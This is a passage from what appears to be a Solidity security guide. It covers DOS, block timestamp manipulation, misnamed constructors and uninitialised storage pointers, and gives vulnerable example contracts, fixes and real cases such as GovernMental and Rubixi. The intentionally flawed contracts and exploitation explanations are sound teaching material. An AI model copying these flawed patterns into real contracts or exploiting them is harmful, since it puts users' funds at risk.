<span class="pl-c">// overloaded transfer function</span>
<span class="pl-k">function<span class="pl-en"> transfer</span></span>(<span class="pl-c1">address</span> <span class="pl-v">_to</span>, <span class="pl-c1">uint</span> <span class="pl-v">_value</span>) <span class="pl-k">returns</span> (<span class="pl-c1">bool</span>) {
    <span class="pl-k">require</span>(isFinalized);
    <span class="pl-mi">super</span>.<span class="pl-en">transfer</span>(_to,_value)
}

...
</pre></div>
<p dir="auto">In such cases, if a privileged user loses their private keys, or becomes inactive, the entire token contract becomes inoperable. In this case, if the <code>owner</code> cannot call <code>finalize()</code> no tokens can be transferred; i.e. the entire operation of the token ecosystem hinges on a single address.</p>
<p dir="auto"><strong>4. Progressing state based on external calls</strong> - Contracts are sometimes written such that in order to progress to a new state
requires sending ether to an address, or waiting for some input from an
external source.  These patterns can lead to DOS attacks, when the external
call fails or is prevented for external reasons. In the example of sending
ether, a user can create a contract which does not accept ether. If a contract
requires ether to be withdrawn (consider a time-locking contract that requires all
ether to be withdrawn before being useable again) in order to progress to a new state, the
contract will never achieve the new state as ether can never be sent to the
user's contract which does not accept ether.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-dos-prev" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-10" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-10"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">In the first example, contracts should not loop through data structures that can be artificially manipulated by external users. A withdrawal pattern is recommended, whereby each of the investors call a withdraw function to claim tokens independently.</p>
<p dir="auto">In the second example a privileged user was required to change the state of the contract. In such examples (wherever possible) a fail-safe can be used in the event that the <code>owner</code> becomes incapacitated. One solution could be setting up the <code>owner</code> as a multisig contract. Another solution is to use a timelock, where the require on line [13] could include a time-based mechanism, such as <code>require(msg.sender == owner || now &gt; unlockTime)</code> which allows any user to finalise after a period of time, specified by <code>unlockTime</code>. This kind of mitigation technique can be used in the third example also. If external calls are required to progress to a new state, account for their possible failure and potentially add a time-based state progression in the event that the desired call never comes.</p>
<p dir="auto"><em>Note: Of course there are centralised alternatives to these suggestions where one can add a <code>maintenanceUser</code> who can come along and fix problems with DOS-based attack vectors if need be. Typically these kinds of contracts contain trust issues over the power of such an entity, but that is not a conversation for this section.</em></p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-dos-example" tabindex="-1" class="heading-element" dir="auto">Real-World Examples: GovernMental </h3><a id="user-content-real-world-examples-governmental-" class="anchor" aria-label="Permalink: Real-World Examples: GovernMental " href="#real-world-examples-governmental-"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto"><a href="http://governmental.github.io/GovernMental/" rel="nofollow">GovernMental</a> was an old Ponzi scheme that accumulated quite a large amount of ether. In fact, at one point it had accumulated 1100 ether. Unfortunately, it was susceptible to the DOS vulnerabilities mentioned in this section. <a href="https://www.reddit.com/r/ethereum/comments/4ghzhv/governmentals_1100_eth_jackpot_payout_is_stuck/" rel="nofollow">This Reddit Post</a> describes how the contract required the deletion of a large mapping in order to withdraw the ether. The deletion of this mapping had a gas cost that exceeded the block gas limit at the time, and thus was not possible to withdraw the 1100 ether. The contract address is <a href="https://etherscan.io/address/0xf45717552f12ef7cb65e95476f217ea008167ae3" rel="nofollow">0xF45717552f12Ef7cb65e95476F217Ea008167Ae3</a> and you can see from transaction <a href="https://etherscan.io/tx/0x0d80d67202bd9cb6773df8dd2020e7190a1b0793e8ec4fc105257e8128f0506b" rel="nofollow">0x0d80d67202bd9cb6773df8dd2020e7190a1b0793e8ec4fc105257e8128f0506b</a> that the 1100 ether was finally obtained with a transaction that used 2.5M gas (after the block gas limit allowed such a transaction).</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-block-timestamp" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-12">12. Block Timestamp Manipulation</span></h2><a id="user-content-12-block-timestamp-manipulation-1" class="anchor" aria-label="Permalink: 12. Block Timestamp Manipulation" href="#12-block-timestamp-manipulation-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Block timestamps have historically been used for a variety of applications, such as entropy for random numbers (see the <a href="#entropy">Entropy Illusion</a> section for further details), locking funds for periods of time and various state-changing conditional statements that are time-dependent. Miner's have the ability to adjust timestamps slightly which can prove to be quite dangerous if block timestamps are used incorrectly in smart contracts.</p>
<p dir="auto">Some useful references for this are: <a href="http://solidity.readthedocs.io/en/latest/units-and-global-variables.html#block-and-transaction-properties" rel="nofollow">The Solidity Docs</a>, this <a href="https://ethereum.stackexchange.com/questions/413/can-a-contract-safely-rely-on-block-timestamp?utm_medium=organic&amp;utm_source=google_rich_qa&amp;utm_campaign=google_rich_qa" rel="nofollow">Stack Exchange Question</a>.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-block-timestamp-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-11" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-11"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto"><code>block.timestamp</code> or its alias <code>now</code> can be manipulated by miners if they have some incentive to do so. Let's construct a simple game, which would be vulnerable to miner exploitation,</p>
<p dir="auto"><code>roulette.sol</code>:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract Roulette {
    uint public pastBlockTime; // Forces one bet per block

    constructor() public payable {} // initially fund contract

    // fallback function used to make a bet
    function () public payable {
        require(msg.value == 10 ether); // must send 10 ether to play
        require(now != pastBlockTime); // only 1 transaction per block
        pastBlockTime = now;
        if(now % 15 == 0) { // winner
            msg.sender.transfer(this.balance);
        }
    }
}"><pre><span class="pl-k">contract</span> <span class="pl-en">Roulette</span> {
    <span class="pl-c1">uint</span> <span class="pl-k">public</span> pastBlockTime; <span class="pl-c">// Forces one bet per block</span>

    <span class="pl-k">constructor</span>() <span class="pl-k">public</span> <span class="pl-k">payable</span> {} <span class="pl-c">// initially fund contract</span>

    <span class="pl-c">// fallback function used to make a bet</span>
    <span class="pl-k">function</span> () <span class="pl-k">public</span> <span class="pl-k">payable</span> {
        <span class="pl-k">require</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">value</span> <span class="pl-k">==</span> <span class="pl-c1">10</span> ether); <span class="pl-c">// must send 10 ether to play</span>
        <span class="pl-k">require</span>(<span class="pl-c1">now</span> <span class="pl-k">!=</span> pastBlockTime); <span class="pl-c">// only 1 transaction per block</span>
        pastBlockTime <span class="pl-k">=</span> <span class="pl-c1">now</span>;
        <span class="pl-k">if</span>(<span class="pl-c1">now</span> <span class="pl-k">%</span> <span class="pl-c1">15</span> <span class="pl-k">==</span> <span class="pl-c1">0</span>) { <span class="pl-c">// winner</span>
            <span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.<span class="pl-en">transfer</span>(<span class="pl-mi">this</span>.balance);
        }
    }
}</pre></div>
<p dir="auto">This contract behaves like a simple lottery. One transaction per block can bet <code>10 ether</code> for a chance to win the balance of the contract. The assumption here is that, <code>block.timestamp</code> is uniformly distributed about the last two digits. If that were the case, there would be a 1/15 chance of winning this lottery.</p>
<p dir="auto">However, as we know, miners can adjust the timestamp, should they need to.  In this particular case, if enough ether pooled in the contract, a miner who solves a block is incentivised to choose a timestamp such that <code>block.timestamp</code> or <code>now</code> modulo 15 is <code>0</code>. In doing so they may win the ether locked in this contract along with the block reward. As there is only one person allowed to bet per block, this is also vulnerable to <a href="#race-conditions">front-running</a> attacks.</p>
<p dir="auto">In practice, block timestamps are monotonically increasing and so miners cannot choose arbitrary block timestamps (they must be larger than their predecessors). They are also limited to setting blocktimes not too far in the future as these blocks will likely be rejected by the network (nodes will not validate blocks whose timestamps are in the future).</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-block-timestamp-prev" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-11" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-11"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Block timestamps should not be used for entropy or generating random numbers - i.e. they should not be the deciding factor (either directly or through some derivation) for winning a game or changing an important state (if assumed to be random).</p>
<p dir="auto">Time-sensitive logic is sometimes required; i.e. unlocking contracts (timelocking), completing an ICO after a few weeks or enforcing expiry dates. It is sometimes recommend to use <code>block.number</code> (see the <a href="http://solidity.readthedocs.io/en/latest/units-and-global-variables.html#block-and-transaction-properties" rel="nofollow">Solidity docs</a>) and an average block time to estimate times; .i.e. <code>1 week</code> with a <code>10 second</code> block time, equates to approximately, <code>60480 blocks</code>. Thus, specifying a block number at which to change a contract state can be more secure as miners are unable to manipulate the block number as easily. The <a href="https://etherscan.io/address/0x0d8775f648430679a709e98d2b0cb6250d2887ef#code" rel="nofollow">BAT ICO</a> contract employed this strategy.</p>
<p dir="auto">This can be unnecessary if contracts aren't particularly concerned with miner manipulations of the block timestamp, but it is something to be aware of when developing contracts.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-block-timestamp-example" tabindex="-1" class="heading-element" dir="auto">Real-World Example: GovernMental </h3><a id="user-content-real-world-example-governmental-" class="anchor" aria-label="Permalink: Real-World Example: GovernMental " href="#real-world-example-governmental-"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto"><a href="http://governmental.github.io/GovernMental/" rel="nofollow">GovernMental</a> was an old Ponzi scheme that accumulated quite a large amount of ether. It was also vulnerable to a timestamp-based attack. The contract payed out to the player who was the last player to join (for at least one minute) in a round. Thus, a miner who was a player, could adjust the timestamp (to a future time, to make it look like a minute had elapsed) to make it appear that the player was the last to join for over a minute (even though this is not true in reality). More detail on this can be found in the <a href="https://applicature.com/blog/history-of-ethereum-security-vulnerabilities-hacks-and-their-fixes" rel="nofollow">History of Ethereum Security Vulnerabilities Post</a> by Tanya Bahrynovska.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-constructors" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-13">13. Constructors with Care</span></h2><a id="user-content-13-constructors-with-care-1" class="anchor" aria-label="Permalink: 13. Constructors with Care" href="#13-constructors-with-care-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Constructors are special functions which often perform critical, privileged tasks when initialising contracts. Before solidity <code>v0.4.22</code> constructors were defined as functions that had the same name as the contract that contained them. Thus, when a contract name gets changed in development, if the constructor name isn't changed, it becomes a normal, callable function. As you can imagine, this can (and has) lead to some interesting contract hacks.</p>
<p dir="auto">For further reading, I suggest the reader attempt the <a href="https://github.com/OpenZeppelin/ethernaut">Ethernaught Challenges</a> (in particular the Fallout level).</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-constructors-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-12" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-12"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">If the contract name gets modified, or there is a typo in the constructor's name such that it no longer matches the name of the contract, the constructor will behave like a normal function. This can lead to dire consequences, especially if the constructor is performing privileged operations. Consider the following contract</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract OwnerWallet {
    address public owner;

    //constructor
    function ownerWallet(address _owner) public {
        owner = _owner;
    }

    // fallback. Collect ether.
    function () payable {}

    function withdraw() public {
        require(msg.sender == owner);
        msg.sender.transfer(this.balance);
    }
}"><pre><span class="pl-k">contract</span> <span class="pl-en">OwnerWallet</span> {
    <span class="pl-c1">address</span> <span class="pl-k">public</span> owner;

    <span class="pl-c">//constructor</span>
    <span class="pl-k">function<span class="pl-en"> ownerWallet</span></span>(<span class="pl-c1">address</span> <span class="pl-v">_owner</span>) <span class="pl-k">public</span> {
        owner <span class="pl-k">=</span> _owner;
    }

    <span class="pl-c">// fallback. Collect ether.</span>
    <span class="pl-k">function</span> () <span class="pl-k">payable</span> {}

    <span class="pl-k">function<span class="pl-en"> withdraw</span></span>() <span class="pl-k">public</span> {
        <span class="pl-k">require</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span> <span class="pl-k">==</span> owner);
        <span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.<span class="pl-en">transfer</span>(<span class="pl-mi">this</span>.balance);
    }
}</pre></div>
<p dir="auto">This contract collects ether and only allows the owner to withdraw all the ether by calling the <code>withdraw()</code> function. The issue arises due to the fact that the constructor is not exactly named after the contract. Specifically, <code>ownerWallet</code> is not the same as <code>OwnerWallet</code>. Thus, any user can call the <code>ownerWallet()</code> function, set themselves as the owner and then take all the ether in the contract by calling <code>withdraw()</code>.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-constructors-prev" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-12" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-12"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">This issue has been primarily addressed in the Solidity compiler in version <code>0.4.22</code>. This version introduced a <code>constructor</code> keyword which specifies the constructor, rather than requiring the name of the function to match the contract name. Using this keyword to specify constructors is recommended to prevent naming issues as highlighted above.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-constructors-example" tabindex="-1" class="heading-element" dir="auto">Real-World Example: Rubixi</h3><a id="user-content-real-world-example-rubixi" class="anchor" aria-label="Permalink: Real-World Example: Rubixi" href="#real-world-example-rubixi"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Rubixi (<a href="https://etherscan.io/address/0xe82719202e5965Cf5D9B6673B7503a3b92DE20be#code" rel="nofollow">contract code</a>) was another pyramid scheme that exhibited this kind of vulnerability. It was originally called <code>DynamicPyramid</code> but the contract name was changed before deployment to <code>Rubixi</code>. The constructor's name wasn't changed, allowing any user to become the <code>creator</code>. Some interesting discussion related to this bug can be found on this <a href="https://bitcointalk.org/index.php?topic=1400536.60" rel="nofollow">Bitcoin Thread</a>. Ultimately, it allowed users to fight for <code>creator</code> status to claim the fees from the pyramid scheme. More detail on this particular bug can be found <a href="https://applicature.com/blog/history-of-ethereum-security-vulnerabilities-hacks-and-their-fixes" rel="nofollow">here</a>.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-storage" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-14">14. Uninitialised Storage Pointers</span></h2><a id="user-content-14-uninitialised-storage-pointers-1" class="anchor" aria-label="Permalink: 14. Uninitialised Storage Pointers" href="#14-uninitialised-storage-pointers-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">The EVM stores data either as <code>storage</code> or as <code>memory</code>. Understanding exactly how this is done and the default types for local variables of functions is highly recommended when developing contracts. This is because it is possible to produce vulnerable contracts by inappropriately initialising variables.</p>
<p dir="auto">To read more about <code>storage</code> and <code>memory</code> in the EVM, see the <a href="http://solidity.readthedocs.io/en/latest/types.html#data-location" rel="nofollow">Solidity Docs: Data Location</a>, <a href="http://solidity.readthedocs.io/en/latest/miscellaneous.html#layout-of-state-variables-in-storage" rel="nofollow">Solidity Docs: Layout of State Variables in Storage</a>, <a href="http://solidity.readthedocs.io/en/latest/miscellaneous.html#layout-in-memory" rel="nofollow">Solidity Docs: Layout in Memory</a>.</p>
<p dir="auto"><em>This section is based off the excellent <a href="https://medium.com/cryptronics/storage-allocation-exploits-in-ethereum-smart-contracts-16c2aa312743" rel="nofollow">post by Stefan Beyer</a>. Further reading on this topic can be found from Sefan's inspiration, which is this <a href="https://www.reddit.com/r/ethdev/comments/7wp363/how_does_this_honeypot_work_it_seems_like_a/" rel="nofollow">reddit thread</a>.</em></p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-storage-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-13" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-13"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Local variables within functions default to <code>storage</code> or <code>memory</code> depending on their type. Uninitialised local <code>storage</code> variables can point to other unexpected storage variables in the contract, leading to intentional (i.e. the developer intentionally puts them there to attack later) or unintentional vulnerabilities.</p>
<p dir="auto">Let's consider the following, relatively simple name registrar contract:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="// A Locked Name Registrar
contract NameRegistrar {

    bool public unlocked = false;  // registrar locked, no name updates

    struct NameRecord { // map hashes to addresses
        bytes32 name;
        address mappedAddress;
    }

    mapping(address =&gt; NameRecord) public registeredNameRecord; // records who registered names
    mapping(bytes32 =&gt; address) public resolve; // resolves hashes to addresses

    function register(bytes32 _name, address _mappedAddress) public {
        // set up the new NameRecord
        NameRecord newRecord;
        newRecord.name = _name;
        newRecord.mappedAddress = _mappedAddress;

        resolve[_name] = _mappedAddress;
        registeredNameRecord[msg.sender] = newRecord;

        require(unlocked); // only allow registrations if contract is unlocked
    }
}
"><pre><span class="pl-c">// A Locked Name Registrar</span>
<span class="pl-k">contract</span> <span class="pl-en">NameRegistrar</span> {

    <span class="pl-c1">bool</span> <span class="pl-k">public </span>unlocked <span class="pl-k">=</span> <span class="pl-c1">false</span>;  <span class="pl-c">// registrar locked, no name updates</span>

    <span class="pl-k">struct<span class="pl-en"> NameRecord</span></span> { <span class="pl-c">// map hashes to addresses</span>
        <span class="pl-c1">bytes32</span> name;
        <span class="pl-c1">address</span> mappedAddress;
    }

    <span class="pl-k">mapping</span>(<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> NameRecord) <span class="pl-k">public</span> registeredNameRecord; <span class="pl-c">// records who registered names</span>
    <span class="pl-k">mapping</span>(<span class="pl-c1">bytes32</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">address</span>) <span class="pl-k">public</span> resolve; <span class="pl-c">// resolves hashes to addresses</span>

    <span class="pl-k">function<span class="pl-en"> register</span></span>(<span class="pl-c1">bytes32</span> <span class="pl-v">_name</span>, <span class="pl-c1">address</span> <span class="pl-v">_mappedAddress</span>) <span class="pl-k">public</span> {
        <span class="pl-c">// set up the new NameRecord</span>
        NameRecord newRecord;
        newRecord.name <span class="pl-k">=</span> _name;
        newRecord.mappedAddress <span class="pl-k">=</span> _mappedAddress;

        resolve[_name] <span class="pl-k">=</span> _mappedAddress;
        registeredNameRecord[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">=</span> newRecord;

        <span class="pl-k">require</span>(unlocked); <span class="pl-c">// only allow registrations if contract is unlocked</span>
    }
}
</pre></div>
<p dir="auto">This simple name registrar has only one function. When the contract is <code>unlocked</code>, it allows anyone to register a name (as a <code>bytes32</code> hash) and map that name to an address. Unfortunately, this registrar is initially locked and the <code>require</code> on line [23] prevents <code>register()</code> from adding name records. There is however a vulnerability in this contract, that allows name registration regardless of the <code>unlocked</code> variable.</p>
